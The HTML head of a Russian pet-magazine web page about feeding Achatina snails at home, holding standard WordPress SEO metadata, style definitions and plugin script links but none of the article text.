

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/
body_size: 47732
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage">
<head>
    
	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://kot-pes.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://kot-pes.com/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <style type="text/css">
                                        
                                
                </style>
        <script type="text/javascript">
    var mdf_is_search_going =0;
    var mdf_tmp_order = 0;
    var mdf_tmp_orderby = 0;
    //+++
    var lang_one_moment = "One Moment ...";
    var mdf_lang_loading = "Loading ...";
    var mdf_lang_cancel = "Cancel";
    var mdf_lang_close = "Close";
    var mdf_lang_apply = "Apply";
    var mdf_tax_loader = '<img src="https://kot-pes.com/wp-content/plugins/meta-data-filter/images/tax_loader.gif" alt="loader" />';
    var mdf_week_first_day =1;
    var mdf_calendar_date_format = "mm/dd/yy";
    var mdf_site_url = "https://kot-pes.com";
    var mdf_plugin_url = "https://kot-pes.com/wp-content/plugins/meta-data-filter/";
    var mdf_default_order_by = "date";
    var mdf_default_order = "DESC";
    var show_tax_all_childs =0;
    var mdf_current_term_id = 0;

    var mdf_current_tax = "";
    //admin
    var lang_no_ui_sliders = "no ui sliders in selected mdf category";
    var lang_updated = "Updated";
    //+++
    var mdf_slug_cat = "meta_data_filter_cat";

    var mdf_tooltip_theme = "shadow";
    var tooltip_max_width = parseInt(220, 10);
    var ajaxurl = "https://kot-pes.com/wp-admin/admin-ajax.php";
    var mdf_front_qtrans_lang = "";
    var mdf_front_wpml_lang = "";
    var mdf_use_chosen_js_w =0;
    var mdf_use_chosen_js_s =0;
    var mdf_use_custom_scroll_bar =0;
        mdf_front_qtrans_lang = "";
    var mdf_current_page_url = "https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/";

    var mdf_sort_order = "DESC";
    var mdf_order_by = "date";
    var mdf_toggle_close_sign = "-";
    var mdf_toggle_open_sign = "+";
    var tab_slideout_icon = "https://kot-pes.com/wp-content/plugins/meta-data-filter/images/icon_button_search.png";
    var tab_slideout_icon_w = "146";
    var tab_slideout_icon_h = "131";
    var mdf_use_custom_icheck = 0;
    var icheck_skin = {};
    icheck_skin.skin = "0";
    icheck_skin.color = "";


    var mdtf_overlay_skin = "default";

</script>


	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как и чем кормить улиток ахатин в домашних условиях</title>
	<meta name="description" content="Основные составляющие сбалансированного питания улиток ахатин в домашних условиях. Чем кормить взрослых особей и малышей." />
	<link rel="canonical" href="https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как и чем кормить улиток ахатин в домашних условиях" />
	<meta property="og:description" content="Основные составляющие сбалансированного питания улиток ахатин в домашних условиях. Чем кормить взрослых особей и малышей." />
	<meta property="og:url" content="https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/" />
	<meta property="og:site_name" content="Kot-Pes" />
	<meta property="article:published_time" content="2018-12-24T09:55:15+00:00" />
	<meta property="article:modified_time" content="2018-12-24T10:55:50+00:00" />
	<meta property="og:image" content="https://kot-pes.com/wp-content/uploads/2018/12/post_5c145559c622f.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Zolotaya" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Zolotaya" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/#article","isPartOf":{"@id":"https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/"},"author":{"name":"Zolotaya","@id":"https://kot-pes.com/#/schema/person/e455127c6caadae4e190b4d73a87f173"},"headline":"Чем кормить улиток ахатин в домашних условиях","datePublished":"2018-12-24T09:55:15+00:00","dateModified":"2018-12-24T10:55:50+00:00","mainEntityOfPage":{"@id":"https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/"},"wordCount":1561,"commentCount":0,"publisher":{"@id":"https://kot-pes.com/#organization"},"image":{"@id":"https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2018/12/post_5c145559c622f.jpeg","articleSection":["Полезная Информация"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/#respond"]}]},{"@type":"WebPage","@id":"https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/","url":"https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/","name":"Как и чем кормить улиток ахатин в домашних условиях","isPartOf":{"@id":"https://kot-pes.com/#website"},"primaryImageOfPage":{"@id":"https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/#primaryimage"},"image":{"@id":"https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2018/12/post_5c145559c622f.jpeg","datePublished":"2018-12-24T09:55:15+00:00","dateModified":"2018-12-24T10:55:50+00:00","description":"Основные составляющие сбалансированного питания улиток ахатин в домашних условиях. Чем кормить взрослых особей и малышей.","breadcrumb":{"@id":"https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/#primaryimage","url":"https://kot-pes.com/wp-content/uploads/2018/12/post_5c145559c622f.jpeg","contentUrl":"https://kot-pes.com/wp-content/uploads/2018/12/post_5c145559c622f.jpeg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://kot-pes.com/"},{"@type":"ListItem","position":2,"name":"Чем кормить улиток ахатин в домашних условиях"}]},{"@type":"WebSite","@id":"https://kot-pes.com/#website","url":"https://kot-pes.com/","name":"Kot-Pes","description":"онлайн журнал «о домашних животных»","publisher":{"@id":"https://kot-pes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kot-pes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kot-pes.com/#organization","name":"Kot-Pes","url":"https://kot-pes.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/logo/image/","url":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","width":75,"height":67,"caption":"Kot-Pes"},"image":{"@id":"https://kot-pes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kot-pes.com/#/schema/person/e455127c6caadae4e190b4d73a87f173","name":"Zolotaya","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=retro&r=g","caption":"Zolotaya"},"url":"https://kot-pes.com/author/tt_zolotaya/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента" href="https://kot-pes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев" href="https://kot-pes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев к &laquo;Чем кормить улиток ахатин в домашних условиях&raquo;" href="https://kot-pes.com/kak-i-chem-kormit-ulitok-ahatin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kot-pes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css' href='https://kot-pes.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kot-pes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kot-pes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://kot-pes.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://kot-pes.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://kot-pes.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://kot-pes.com/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kot-pes.com/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=6.6.4" id="meta_data_filter_widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.6.4" id="wsl-widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","post_id":"64360"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/postviews.js?ver=6.6.4" id="rehub-postview-js"></script>
